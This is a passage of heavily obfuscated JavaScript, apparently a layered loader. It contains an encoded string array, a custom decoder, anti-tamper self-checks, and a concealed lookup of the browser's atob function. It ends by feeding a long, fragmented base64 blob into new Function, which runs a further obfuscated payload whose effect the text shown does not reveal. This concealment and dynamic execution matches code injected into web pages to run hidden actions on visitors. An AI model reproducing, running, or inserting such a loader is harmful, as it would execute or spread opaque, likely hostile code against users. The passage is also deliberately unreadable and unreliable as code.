sLvvvwrksJeXyKOYEgXIBwqWyunKze8ZmxLAwfiX','vJfcB1KXqNrHELy1vti5s0P5D25JAZvyvuzJmLrTtLzw','ne1QvMPmq2q1zvrwuuP5Bgrqv1OXyM1omgfxoxvlrZHZ','DMfgyZnAALLUtenKmfuYDenwmuzlwKuWEfr5y3nkmfu0','s1KYvNrLrMnUtenKwe5etMPwwfi0wKzAA01dy3nkm1Pn','mhHovgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09e','mJi0otm1ze1LyLfw','mJveyxL0we5TBgLLsevUtenKwfqWnwPtEMHYyuvjngiW','zeTzmgH0yJiWBKXdzfHvr1zYvNPArgfwyZfuEwnZsJjw','s0HvC2rPBdDKBuz5suzNovz6DhLAwfiXy200z1PgDfLl','q2nWsZbNB01iz3PoreLZsNPSCLjyz25lu3rjs0rcne5T','vJfcrfeXzffHu2nZsJfKuvzTtKXIv3rjuKzoDLjty3nk','sNL3BLz6vxzzmviYtLzgwfvRog5mq2ryvvDWt1z6wJbA','vhPrnvfQtxPArLzOsNL3BLf6rKTzmdLPvtjfBKXdzfHu','mfvTtLbvmNrovNPwB1KWAfHkExDUvNPAmfKXstrHmgHy','vNPwA1KXrLrImuvUtenKwe5PowTuvgH2u0zJm2nhtKXs','AKiXsNL3BMfisxzzmhreyJb4wfvTrw5mq2q2uti4EfyX','tw5lvJa5wM5wDvKZuNbImJrVzfn4mKTyDdjzweLNvgOX','ExDUv1vfCfzty3blmgDVtuHNEfPeqxnkmejSy1vRBKTt','n2rdC3jlwhr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqW','vNPAugfwyZnJr05rvti5wvP6AhjtBtLzzvnJC0OZvNrI','CLndz3DLrfjStNL3BMmXqNHJEwnWsZbNB01izZjprgnZ','r05xwKCWBKXdzfHumMHQvLrODLyXyZnKAKvUtenKwe5e','u3DUs2XwsMndy3blu3HQvZbNB01izZfprevZsJjssMvt','z3nkEMXHvgLNBKTtDeLlrei0tw1kAeXdy3bvvejZsNLR','rfjStwL3BLHuqwPvAwnWsZbNB01iz3LprffZsJnSnu5w','u0nND2vevMTzExDUs2TJAMfPy3blmgDVtuHNEvPQA3nk','seP5D25wmuzzuwXKufriqLHum1vUtenKALLTBfPIBMrS','wKrfC0OZBZjJBefUs1n0suTeqJrArgDZsNLgmfDhD25l','mgDVtuHNmu5htxnkmuf6vvC4BKTtDeLlrei0tLrjD0Xd','m05ry1HnBKTtDeLlrei0twPgBeXdy2HJr3bpsNLRCLnd','D2vewtvnAxDUs2TAzu1ty3blmgDVtuHNmK9uwxnkm0jy','ww5lu3rjs0rcna','tuHNmu56y3nkmNDWzfHzBKTtDeLlrei0twPbmKXdy3fw','sgCXt1DzC0OYwNzwmefUs1n0suTeqJrnmLL5tenKA1ny','mdLytLHOALneAhzJu2nZsJjjEvzfnvHomLjQvLDfBKXd','Cu5vz25lu3rjs0rcne5eBg1mq2rRu1HRA0P5A3jtq2D3','AfLPD25yAMnWuvnJCeSWz29nsgD4wMPnC0P5CfztwefU'];var _0x3791171w=_0x3791171d;function _0x3791171d(a,b){a=a-0xed;var c=_0x3791171c[a];if(_0x3791171d['DHImkJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3791171d['pIivsu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3791171d['DdhpiX']={},_0x3791171d['DHImkJ']=!![];}var e=_0x3791171c[0x0],f=a+e,g=_0x3791171d['DdhpiX'][f];if(g===undefined){var h=function(i){this['AwVymn']=i,this['YVTcTn']=[0x1,0x0,0x0],this['uEOwsO']=function(){return'newState';},this['NYPHQN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KbHkPl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WRuZKE']=function(){var i=new RegExp(this['NYPHQN']+this['KbHkPl']),j=i['test'](this['uEOwsO']['toString']())?--this['YVTcTn'][0x1]:--this['YVTcTn'][0x0];return this['WnqEMj'](j);},h['prototype']['WnqEMj']=function(i){if(!Boolean(~i))return i;return this['weCMyT'](this['AwVymn']);},h['prototype']['weCMyT']=function(j){for(var k=0x0,l=this['YVTcTn']['length'];k<l;k++){this['YVTcTn']['push'](Math['round'](Math['random']())),l=this['YVTcTn']['length'];}return j(this['YVTcTn'][0x0]);},new h(_0x3791171d)['WRuZKE'](),c=_0x3791171d['pIivsu'](c),_0x3791171d['DdhpiX'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3791171d;while(!![]){try{var c=-parseInt(s(0x157))+parseInt(s(0x2ee))*-parseInt(s(0x29f))+parseInt(s(0x120))*-parseInt(s(0x1a7))+parseInt(s(0x315))*-parseInt(s(0x11f))+parseInt(s(0x257))+-parseInt(s(0x1e2))*parseInt(s(0x279))+-parseInt(s(0x14a))*-parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3791171c,0xe1194));var _0x3791171e=window;function _0x3791171f(c,d){var e={};e['zkUNd']='object',e['KccsA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['KccsA'](h['length'],d)&&function(j,k){var v=_0x3791171d,l={};l['HvzOl']=function(p,q){return p===q;},l['DBcUo']=f['zkUNd'];var m=l,n=g(this,function(){var t=_0x3791171d,p=typeof window!=='undefined'?window:m['HvzOl'](typeof process,t(0x316))&&typeof require==='function'&&typeof global===m['DBcUo']?global:this,q=function(){var u=t,r=new p['RegExp'](u(0x24b));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[v(0x306)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3791171f(_0x3791171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MTA0MTdjPVsnRmJSZFB2W'+_0x3791171w(0x231)+_0x3791171w(0x288)+'nZ056Slc2bGNQcScsJ2ZaeTVuMzAnLCdX'+_0x3791171w(0x16e)+'ThlVzZGY01xJywneFNrcVdRZUVXUW0nLC'+'dvbW85YnZGY1VhJywndThvMFdQUmNLSFM'+'nLCdzbWtqV09LNFdRUycsJ2p4NVRXNVJj'+'R1cnLCdCU293V090ZFJ2eScsJ3JMQmNNS'+'TBFJywnVzRYK2RMaVonLCdXNVZjSlNrUV'+'c2dGNPVycsJ2w4azlXNFd5Q1cnLCdXNlN'+'aYzNLUicsJ1c3aGNQdnY0V1FLJywnVzRK'+'Y1AwSHdXUnEnLCdXUFJkTHVxbVdPcScsJ'+'0FZN2RJMnhjTkcnLCdXNHBkR0p6UENhJy'+'wnbDI5cFc2L2NQYScsJ25tb1ZhZ2hjVGE'+'nLCdXUU9yVzVPTXdhJywnZXR0Y0ltb25X'+'T0cnLCdXNXhjTGVMd1dSSycsJ3EzR0xXT'+'0JjUkcnLCdXN3BjUThrNlc0VmNIcScsJ3'+'gxemFXNHlNJywnV1BwZE1McTJXUkMnLCd'+'XUDNkT3F5UUFHJywnV1BiT1dQNWJXUWUn'+'LCdXN3FzQTBMUicsJ2Nta1RXNkd5Q2EnL'+'CdXNDNkUkdyM3lHJywnV1BWZExTb0ljTH'+'UnLCdXUnhkSm1rV3Zta0UnLCdXNU5jVHV'+'qUVdPTycsJ1c3V25XT3BkTDhrcCcsJ1c1'+'Q1d3d0xDJywnYmdENFc2M2NPYScsJ2Fme'+'GRLdnRkU1cnLCdXN3RjVWRGZEhhaScsJ3'+'VaSGRXUVJjT1cnLCdXNVJjTDByRFdSSyc'+'sJ1c2T2RFZ0hnJywndk5Mb0NKeScsJ2xM'+'QmROMVJkUUcnLCdGU2syV1IvZFNoSycsJ'+'1dQV2l6dkZkSEcnLCdXT3RjTDIzZFFDb0'+'0nLCdoSkNm'+(_0x3791171w(0x205)+'Vc3L2NIVycsJ3NIblNpZGUnLCdXUjlTVz'+'doZEs4b20nLCdjOGtBV1F0Y1N1aScsJ0Y'+'xZTFXTzdjU0cnLCdCOGsrV1IwUFdROCcs'+'J28wejhXN1ZjTFcnLCdXUDR1RENveFc2U'+'ycsJ0VTbzVXUVpjVlhDJywnVzVCZExDb1'+_0x3791171w(0x335)+'wUmNSckdPJywnc0NvVldSM2RJdnEnLCdl'+'dXRkUjAzZEpHJywnV1JPSFc3V1pXN2knL'+'CdXTzdkVVpXUHpHJywncDJuelc0dGNKYS'+'csJ1c3SmNUZjVBV1FLJywncnZOY09KT1c'+'nLCdXUThWVzQ0QXhhJywnVzRkZFJaRHdG'+'RycsJ3g4b2dXUGRjSUgwJywnQnFWZExOW'+'mNMVycsJ1dSRFNXUFpkR3htJywnV1FWY1'+'NNVmRIU29mJywnQWRQREZtb2InLCdjbW8'+'1aHdkY0dxJywnVzRGY1RlRDhXUkcnLCd4'+_0x3791171w(0x2df)+'CdxdW4vVzdLdScsJ1c3L2NVQ2tZVzRCY0'+_0x3791171w(0x217)+_0x3791171w(0x114)+_0x3791171w(0x272)+_0x3791171w(0x1c4)+'dXUmJUVzd4ZFRtb08nLCdBbW84V1FoY0l'+'ycScsJ1dRdlRXNmRkVFNvQScsJ244b09r'+'TkZjUXEnLCdoU29tYTBwY1VhJywnbENvW'+_0x3791171w(0x150)+'tPVzZLRycsJ0Z4M2NQSW1ZJywnVzVaY0x'+_0x3791171w(0x12c)+'UVpkVXVLJywnYzhraFdQdGNUZ1MnLCdXU'+'HRjTEt4ZEdDb3AnLCd6c1RFZEgwJywnV1'+'E3Y09TbzBX')+(_0x3791171w(0x13e)+_0x3791171w(0x154)+'wneHFyTVdPZGNNRycsJ3UyaU9XT3RjS3E'+_0x3791171w(0x284)+_0x3791171w(0x170)+'VJkUHdwY1NXJywndXhCY0tZMHUnLCdXNE'+'tzcDNXTScsJ3E4b3BXT2xkTDNlJywnV09'+'OZE1tb2lqTE8nLCd1c0hKa2NXJywnV1Av'+'ZEs4a1p6OGtyJywnV091R3lTbzhXNzgnL'+'Cd5MEtDV08zY1VHJywnV09pbkV4aGRPYS'+'csJ1dQdGROU29Va2ZxJywnZ2V2K1c3SmN'+'LRycsJ1dPS2lXNXVPVzd1Jywnd21veldS'+'N2NLR2UnLCd2MFZjU1o0VycsJ2tDb29nS'+'2xjSHEnLCdXN09wV09WZFRDa2MnLCdCMW'+_0x3791171w(0x31d)+_0x3791171w(0x182)+_0x3791171w(0x2e7)+'29SVzdlJywnVzR0ZFZDb3VXNWxjUXEnLC'+'dXNGlKeTNEMycsJ2gweGRWeEJkSGEnLCd'+_0x3791171w(0x2ce)+'JywnV1JSY1NDb2VXN2Z2JywnV1FUdFdPc'+_0x3791171w(0x29e)+_0x3791171w(0x26b)+'UTGRkU1cnLCdXNi9jSThrTlc2RmNIRycs'+_0x3791171w(0x309)+'ywnVzczY1VTaytXNlpjS3EnLCdXNm5Bbn'+'hLZycsJ1c0L2NRZ3JHV09DJywnV09WY1B'+'Da01GbW9jJywnQkNrZVdRQy9XUHEnLCdt'+'bWtaYnd0Y1VhJywnQkNvK3lTb1llcScsJ'+'3Ntb1lXT05kTU1PJywnV091NnpMSmRVcS'+_0x3791171w(0x23d))+('OG9xVzVhJywnVzdUTW1NRzUnLCdpWlpjV'+'kNvQVdQRycsJ3BMNWdXNlpjT2EnLCdEU2'+'tMV1JaZE8xZScsJ1c0dGNMTkRBV1JxJyw'+'nVzVGY1JmRHhXUTQnLCdXUUZkS21vTWEx'+'VycsJ1dPMWlXUTVTV1JLJywnd0g1b3k4b'+'3cnLCdXN2xkSGREUXFxJywnV1FYeVc2L2'+'RJbW9IJywnRjFTeFc1aGNJVycsJ1dSaGR'+_0x3791171w(0x1a5)+'UGFXN0NNJywnVzdOY0ptazJXNGhjTWEnL'+'CdXUmZtV1BEM1dQQycsJ3g4bzJXT0ZjUl'+'g0JywnVzRwZE9Db2xXNi9jVUcnLCdvZVA'+_0x3791171w(0x13d)+'V1JuQVc0N2RVbW9LJywnV1FlQnNtb0VXN'+'XUnLCdXNlpjVHFsZFVkeScsJ2gyWEtXNW'+'xjVUcnLCdzQ29leW1vdGpxJywnVzd1bld'+'RN2RPOGtNJywnV1JsY044a054U29PJywn'+'bGhKZFQwbGRKRycsJ3dtb2lXUlpkSXdlJ'+'ywnV1JDN1c3aUtxRycsJ2JTa3ZXUi9jVm'+'h1JywnV1BsZFZhYVJ1VycsJ3hLZTVXT3B'+'jSlcnLCdlMVZkTHVoZEdxJywnRXY0L1c1'+'TmNUVycsJ1c3WmRIbW91VzdKY0hxJywna'+_0x3791171w(0x281)+'wndE1iOERxMCcsJ1c2TmRHZDU0dFcnLCd'+'GMFJjUWJhMycsJ1c2L2RUQ29KVzZOY1NH'+'JywnV1F4Y1Y4a1VGOG9GJywnVzR4Y0hiS'+'mRMcUsnLCd4U29NV1BkY05IcScsJ1dReG'+'NHbWt2cUNvVicsJ1c1bGRNOG8wVzZKY0h'+'xJywnVzdKY0x4SFlXTzgnLCdpR3hjSFNv'+_0x3791171w(0x2ad)+'kpTJywnVzY3Y1ZTa09XNkZjVUcnLCdXNX'+'hkSEpQNkZH')+(_0x3791171w(0x2db)+_0x3791171w(0x23e)+'VZVHJ6RycsJ1dPVGdXUWxkUHVLJywnaTJ'+_0x3791171w(0x317)+'enY5VFc3ZU0nLCdyTnp3Vzc4aCcsJ1c2O'+_0x3791171w(0x255)+'BPVzZOY0xXJywnVzV0ZE9HMTh0RycsJ1d'+'QL2ROYUtMcVcnLCdFS0pjT3IwZCcsJ1dP'+'aGNKZWhkRzhvZCcsJ1dQSmROcnF6cmEnL'+'CdXNG1memZyeCcsJ3M4a0tXUXFTV1B1Jy'+'wnVzR4ZE5tb3JXNEpjUHEnLCdtYU5jVG1'+'vVFdPTycsJ1dSbjBXNXhkTlNvTicsJ3Rx'+'bGRTZkJjTFcnLCdsOGtmVzQ4RHdHJywnY'+'lNrcFc0dWFERycsJ1dRZnVXNWxkS0NvUC'+'csJ3dLQ3JXNkpjVFcnLCdXT2RkR3N5Vnd'+_0x3791171w(0x2de)+_0x3791171w(0x144)+'kNreldReGRLdnEnLCdXUFZjTENvRlc3dm'+'knLCdXN2RjSDhrQlc0ZGNQVycsJ0VDb0N'+_0x3791171w(0xed)+_0x3791171w(0x278)+'ywnZkNvbG53cGNKRycsJ25aZXVidXUnLC'+_0x3791171w(0xf2)+'XNEZkUVdIeHhxJywnY0NrK1dPRmNUME8n'+'LCdXUnFTVzc0bHdHJywnV09mNVc0VmRLQ'+'29xJywnYmh2K1c2aGNORycsJ2poVmRQTE'+'ZkTXEnLCd6Q29yRlNvTG5HJywnV1BCZEx'+'0U3NyYScsJ1dSNHJyZ2RkTXEnLCdnMmpn'+'VzcvY0tXJywnV09GZExmS1lXUWEnLCdXU'+'EZkUENrZXNta28nLCdEaDVZdXM4JywnVz'+'czY0dlditX')+('UXUnLCdCMmxjVElhbicsJ1dQdm1XUGpwV'+'09PJywnRHNUZng4b1InLCdwU2szV1BSY0'+'5lSycsJ1dQbGRTZnljV1FxJywnV1FyOVd'+'SdGRLZmUnLCdXNlRMZXZpUicsJ3ljWHpj'+'cTAnLCdXN0JkVVlINUFxJywneGhUdVc1O'+_0x3791171w(0x1e6)+'xXNlcnLCd3dnlhVzRoY0lhJywnV1BTQlc'+'0NG5yVycsJ1c2dWp4M25xJywnbjhvbGQw'+_0x3791171w(0x138)+'1FIOFc0WmROU284JywnRGJCZFNDb0FXNW'+'UnLCdmc0tpaHhtJywnV1BCZFQ4a0p2OGt'+'5JywnRHFieHVDbzQnLCdXNEZkUmFiOUNH'+'JywnV1FaY01Db0hXNmoxJywnZUpPVWcwQ'+'ycsJ3RTa2JXUEpkT2YwJywnVzdDN1dSN2'+'ROOGtmJywnVzZGY0dta1ZXNnRjUVcnLCd'+_0x3791171w(0x313)+'Y05HJywndmdIVEJjZScsJ1dSRmRPU28zY'+_0x3791171w(0x1b1)+'AzY1BZRycsJ25KaWNrM2knLCdXNlpkUFN'+'veVc1eGNNcScsJ1c3eTdXTzdkS0Nrbycs'+'J1c1dGRRcUhudnEnLCdXUjBBc1NvdVc1a'+'ScsJ1c3L2NWcnhkS3JXJywnRElENnltb2'+'wnLCd2WWRkUG1vb1c3dScsJ3lDb1h5Q28'+'rbEcnLCdmeEhvVzVWY0dhJywnV083ZEpD'+'a0pFbWtUJywnVzVKY0dybkknLCdXUE9Be'+'W1vb1c2dScsJ1dRUmNLU2tOeDhvZCcsJ2'+'Y4azhXUVpjRzNpJywnQjhvaVdPUmRJZ1c'+'nLCdqczhZazE0Jywna2d6OFc1L2NHcScs'+'J1c2UmNPU2taVzZaY0xhJywnVzQ3Y0cxV'+_0x3791171w(0x258)+'YrRG1vS1c1')+('Q0hXN2RkTWEnLCduM2o3VzdaY0hhJywne'+'XI1L29yVycsJ1c1VmRMQ29jVzRaY1JHJy'+'wnVzVmRGROYW0nLCdXNUM5V08vZE9Ta1Y'+_0x3791171w(0x18c)+'J1dPOW5XUGI4V1FHJywnV09sY1ZDbzdXN'+_0x3791171w(0x105)+'hvZWZOTycsJ3h3dnhXNUdWJywnV094ZEw'+'4a1V2bWtRJywnV1BtN1c3SzZXNDQnLCdX'+'NXVlQ2dYWScsJ3BYeGNPbW8xV1FHJywnV'+_0x3791171w(0x342)+'csJ0NnbjVXNmlnJywneENvWXI4b0RtRyc'+'sJ0ZlbGNJYmFXJywnV1BXUXNTb1lXNE8n'+'LCdXUS9kTVlhQnpXJywndmE1WFdRcGNLY'+'ScsJ1c2TmRVQ29lVzVsY0pxJywnV1JtdF'+_0x3791171w(0x19f)+'nZGNKY1Q4b21XUnknLCdrbW9YYnVSY0xH'+_0x3791171w(0x218)+_0x3791171w(0x32c)+_0x3791171w(0x338)+'CYm0nLCdXN1NTaks4UicsJ1dQcGRIU2tX'+_0x3791171w(0x19d)+'UFnTmRPcScsJ1dRS3pyMVZkVUcnLCdDZG'+'JoRVNvUScsJ1dRM2NJbW9KVzY5MycsJ0R'+'xQmRMOG9yVzRLJywnQkNvMFc2NDNGTEZj'+'S0NvRScsJ1dSTmNPOGs4QkNvLycsJ2VZZ'+'GNMOG81V1J1JywnVzY3ZE44b3FXNEJjSX'+_0x3791171w(0x172)+'TZWknLCd0OG9nV1JGY0txYScsJ21Ta1Zm'+'Q2tEdzJqUVc1WHlvOG8zZ2EnLCdGWDdkT'+'HhSY1ZXJywnVzZsZEdXakVyYScsJ0NXUD'+'l1Q29nJywn')+('dFNrWVdSN2RNeGknLCd4d09MV08vY1RxJ'+'ywnV1IvZFIzdWhXT1cnLCdXUlZkVk5tMl'+'dSVycsJ1dPR05XNGU3VzdhJywnRFg3ZEt'+'NeGNMYScsJ3U4b2hXUXhjVXIwJywnbDJ0'+'ZFF3L2RScScsJ3pzL2ROS0ZjSGEnLCdXU'+'mloeDJOZE5xJywnaE1UOVc2UmNQRycsJ3'+'NoYnVXNHVJJywnVzVDVmZoRzknLCdzU29'+'RcjhvcW1XJywnV1F5T0FTb1hXNTAnLCdX'+_0x3791171w(0x1ae)+'2xjSVNvQVc2WDQnLCdFWFRhZWQwJywndH'+_0x3791171w(0x308)+'0ZVRXUE5kSkNrOScsJ2ZlWExXNXhjVkcn'+'LCdFYUxDeW1vOScsJ1dQQmRTQ29EaTMwJ'+'ywncnJKZEwyaGRRRycsJ1c2L2NPQ2twVz'+'doY0xxJywnV081R1dPallXUnUnLCdXUXh'+'jVkNvK1c2TCsnLCdCMkpjT2I0UicsJ1c1'+'ZGRHbW82VzRkY05xJywnV1FURVc2QmRRQ'+'29nJywnV1JGY0tOSmRRbW9EJywnV1A3ZE'+_0x3791171w(0x242)+'ndXVDd1c0VmNMcScsJ29LRGlXNHhjVUcn'+_0x3791171w(0x187)+'CcsJ1dReWRzOG8yVzcwJywnVzdWZExtbz'+'hXNC9jR1cnLCdXN3BjU3VIUldRUycsJ1c'+_0x3791171w(0x139)+'LCdEOG9FcUNvQ29hJywneXJYcVdQaGNQc'+'ScsJ0RDby9XUWxkUmhpJywnbVhxYWJ3Ty'+_0x3791171w(0x10f)+'sJ1dSUmRNbW9BY0xXJywnRVo1Q2ZYbScs'+_0x3791171w(0x271)+'ycsJ0RTazhXUFdlV09HJywnVzROZFNTb3'+'BXNC9jSnEn')+('LCdXNW01bGdPLycsJ1c1QmRSWjlaQVcnL'+'CdGSVpkUDFOY1RxJywnbHVML1c2UmNUcS'+'csJ2NTb0RpTWhjVUcnLCd0YlhqV1B4Y0x'+'xJywndlNvNlc0eGNRbW8wJywnVzZ2WmV2'+'S3onLCdXUG0zVzdpZnpHJywnQ21vNFdSV'+'mNQVzgnLCdXUDVTV09sZFEyOCcsJ1c3eG'+'RWQ29XVzRaY0dhJywnbW1rOFdQRmNOTE8'+'nLCdXT3RkTmU0MldPdScsJ211OW9XNE5j'+_0x3791171w(0x30d)+'WFUJywndlhsZE44b2tXNzgnLCdGSXhkVT'+'JWY0tXJywnVzY0WENlalEnLCd5ZGp3YmJ'+_0x3791171w(0x140)+'TEVhJywndHRYdmRZSycsJ3Btb0lmaGRjV'+_0x3791171w(0x2f0)+_0x3791171w(0x127)+'QeGRTU2tBJywnVzZkZFRTb2pXNE5jTlcn'+'LCdXNjdkT2UzZFBXYScsJ2Jta0RXNEtKQ'+'0cnLCd4d0JjU1llRCcsJ2RzWmNJbW91V1'+'FxJywnc01iZEZYNCcsJ2JaQmNNOG9qV09'+'XJywnVzVxRFdSL2RJU2tWJywnb05qTFc1'+'RmNIRycsJ1c0UmRROG9jVzZSY1BhJywnR'+_0x3791171w(0x1d9)+'diK3g4b2YnLCdlOG9maHhkY1ZHJywnVzd'+'lWUV4TFEnLCdXUXJnVzV4ZFM4b2YnLCdX'+'UVArV1JmRFdRcScsJ2pjT0JvTkMnLCdXU'+'mxkSThvRWkwaScsJ1c1bi9vTHFxJywnRH'+'NMS1dRUmNNYScsJ1c1eW9qd1c4JywnVzV'+'oY0x4bkdXUTAnLCd2OGtoV09pVFdRMCcs'+_0x3791171w(0x25a)+'ywnV1FWZEk4b0RlMU8nLCd2S3JuVzZ5bC'+'csJ3Jncm9y')+('SDAnLCdmbW83YXZsY0dHJywnQnRkZEtlc'+_0x3791171w(0x232)+'NOYzAnLCdXUjdkR21vU2EwQycsJ3AzMWV'+'XNmhjU3EnLCdxeHlhVzV0Y1VHJywndkNr'+'WVdPWmRQd1MnLCdXNDRwbDFPZycsJ1dRd'+'GRPZTA0V1FpJywnV1A5d1c2WmRHOG90Jy'+'wncG1vSmFmdGNUcScsJ0Z3ZWJXNWxjVGE'+'nLCdsU2szVzRXbEZxJywnV1IxcldRaGRR'+'aGEnLCdXUXBkVGIwL0RHJywnV1E3ZFZDb'+'2ludlMnLCdyWUg0YWNPJywnV1EzZFFta3'+'h5U2s1JywnVzdKZE9Tb1ZXN2hjTXEnLCd'+'hR08yamVDJywnV1EwSUJtb3BXN1MnLCdX'+'UE5jUW1vQVc3REsnLCdXT1pkUmc0bldRO'+'CcsJ2VzdGNTQ29MV09DJywnV1JGZFU4a2'+'J1U2thJywnVzR0Y0pta0hXNC9jR0cnLCd'+'6STNkSWhoY01XJywnczBmZUJxeScsJ1c1'+'cGNRZmZrV08wJywnV09XTFc1R2VXN1cnL'+'CdXNDhodmdMUicsJ3VxajlXUHRjU3EnLC'+'dDMm0vVzVSY1RXJywnV1FlVXFNM2RUcSc'+'sJ1c3ZGRPbW9VVzVkY1BhJywnVzZXVFdQ'+'RmRSbWtqJywnV1FOZEtDbzhtdUMnLCdXN'+'mxkVm1vd1c3dGNOVycsJ1dSbGNMOGtodF'+'NvSycsJ2kyL2RKMEJkU2EnLCdXNmlwYnZ'+_0x3791171w(0x15e)+_0x3791171w(0x28c)+_0x3791171w(0x249)+'c3bGNKdlRyV09xJywnVzVOZFBtb2lXNFp'+'jUFcnLCdXUTdkT3FPT3NhJywnb21vWG9o'+'aGNTcScsJ2FIRmNUQ29RV1FDJywnVzdHW'+'VdPSmRQOGtVJywnVzVSY084a2hXNi9jT2'+'EnLCdxOG9t')+('V1FCZE0xdScsJ1c2N2RTYTlUeEcnLCdlb'+'Wt4V1I3Y05mdScsJ1dRM2RTOG9qY3V1Jy'+'wnZnhhSVc3QmRTZVJkUDhrYXdDb2lXUWk'+'nLCdXUVJkRzhvS2lLbScsJ3liemNqc2En'+'LCdBU280RFNvZ21hJywnVzRtQ2RoR00nL'+'CdjQ2tCV1FGY0oySycsJ25hMFpiZmUnLC'+'dXUXZTV1ExOFdRYScsJ1c3bGNIU2tFVzV'+'KY0dhJywnd1cvZEs4b3JXN3knLCdXNXhk'+'UUNvcVc0M2NOcScsJ1dRVmRROG94akt1J'+'ywnVzVxbWQwTzYnLCd0aHlVVzdGY0phJy'+_0x3791171w(0x27b)+'nRm1vK1c0TmNVU28rJywnQllSZEo4b2FX'+_0x3791171w(0x209)+'zhvelc0QmNIYScsJ2U4b3BneGxjS0cnLC'+'dqR3BjVFNvbFdRcScsJ3Zlbk1XNUN0Jyw'+_0x3791171w(0x19e)+_0x3791171w(0x331)+'GNQRycsJ2ZTa2xXNXlGeHEnLCd1bW9qeW'+'1vNm9XJywnRXQ3ZEgzcGNRRycsJ1dSTmN'+'HQ2tmcW1vbycsJ3pzVmRIQ29aVzUwJywn'+'aHV2dVc2M2NWVycsJ1c1eGNNR0JkTVhhJ'+'ywnV1Bpclc1NEJyYScsJ1c3bVFXUXBkS1'+'NrNScsJ0RYTFlXT2RjR3EnLCduQ2tkV09'+'GY0kwNCcsJ0Fjdmt2U28wJywneWdiRVc1'+'eVYnLCdCQ2tkV1J5bldRSycsJ1c3RmRKO'+'G90VzRoY1NXJywnVzVOY0lta2FXN2xjTX'+'EnLCdFM1djVzdwY1ZHJywncW1vWEJtb2Z'+'qcScsJ1c2NE9XUS9kUDhrRicsJ21mdGRU'+'eEJkSnEnLCdmQ29VaHhKY0tXJywneTNhc'+'1dRQmNQRycsJ2paaGNUU291V1BHJywneX'+'dxQ1dPZGNK')+('cScsJ2hTb3lnd0JjVlcnLCdXUm5iV1BIO'+'VdSbScsJ1dQeWhCTDdkR2EnLCdXUGVoQ1'+'Nvelc3cScsJ214N2RMdU5kVmEnLCdXN2k'+'0eGVQaycsJ2tjUmNQQ29aV1JtJywnV09a'+_0x3791171w(0x25f)+'VcnLCdyWnI4YWR5JywnV1Exd1c0M2RNQ2'+_0x3791171w(0x10e)+'vUycsJ0Radk1uWGUnLCdlU280bTN4Y01x'+'JywnV1FHOVc0VytCcScsJ1dQdjZXNXhkT'+'m1vbCcsJ0ZxNXlXUGxjR0cnLCd4OG8zVz'+_0x3791171w(0x1a9)+'YZGNMU28xV1FPJywnQWF0ZEo4b3hXNWEn'+'LCdGOG8zV1BGY05zMCcsJ3pDb1RXUnhjT'+'0plJywnRGVxL1c2UmNTYScsJ2ZDb2JmTG'+'RjUlcnLCdXNE5kTkNvSlc0TmNUcScsJ2U'+'4b3FoTDNjTlcnLCdFTUpjVXJLLycsJ3g4'+'a3JXUWRkUGY4JywnczhvdldPeGRMTGUnL'+'CdXUS9jS3JSZFNJTmNTOG93Jywnd2dtdV'+'c1TmNWRycsJ1c1cGRHVzk2RHEnLCdzbW9'+'1V09CY0pJVycsJ3hZWmROM2hjTHEnLCdz'+'SFRQdFNvUicsJ0Jtb3lXUk5jUWFtJywnc'+'21vVldSN2RLMnEnLCdXTzdkUThreEFDa0'+'onLCdXUmp6VzZCZFU4b3onLCd3ME9YVzZ'+'aY1RHJywnYkNrUlc3cVN0cScsJ1dSYUpX'+'NU80VzVDJywnV1J5U1c2NEZxRycsJ1dQN'+'HlGQ29zVzdTJywnb3hycVc0L2NNYScsJ2'+'tta3JXUk5jTE4wJywnVzRQR2wzMEInLCd'+'2U29JVzZCY0htb1MnLCdXNWxjVXRwZEla'+'MCcsJ1dQMFFCbW9XVzY0JywnV1EvZE5lZ'+'VlXUW0nLCdFQ29qV1BKY0hKYScsJ3VhTG'+_0x3791171w(0x1d7))+('ekNvY1c0TmNQU29RJywnVzZGZFVDb1VXN'+'WxjSGEnLCdXUHBkRzJxcFdSTycsJ1c2Tm'+'NTTnJPV1JxJywnVzROZFA4b0pXN3RjTXE'+'nLCdXUmpxV1JmRldPQycsJ1dSUmNQOGtI'+_0x3791171w(0x2c9)+'2dXNnF1RUcnLCdiZzFwVzZwY1ZXJywnV0'+_0x3791171w(0x130)+'sJ2N3ZGRRZ3RkUkcnLCdXUFpkVmhpWVdR'+'QycsJ0FlanBXNUN2JywnV1F0ZFJDa3hGQ'+'2s4Jywnd1Nra1dPS05XUWknLCdXNHZwYz'+_0x3791171w(0x12a)+'RSmNWZnUnLCdlU2tmV09wY1VnRycsJ0Rh'+_0x3791171w(0x29b)+'3hXUUpjVGZ5JywnVzVtSmhnU2EnLCd0OG'+_0x3791171w(0x2e4)+'GMm44cld1JywnVzZuZ2l2MDgnLCdXUkJj'+_0x3791171w(0x2c1)+'ycsJ3hDby9XNzdjUVNvOCcsJ1dQcVVXNm'+'FCVzc4JywnVzQ3Y1BaZGRMWWEnLCd5Mk9'+'PV09aY01hJywnVzRWZEhjVDJ6cScsJ1c0'+_0x3791171w(0x2cf)+'W0nLCdXNDNkSkdqTHNxJywnVzV1eWoxS0'+'knLCdCQ2t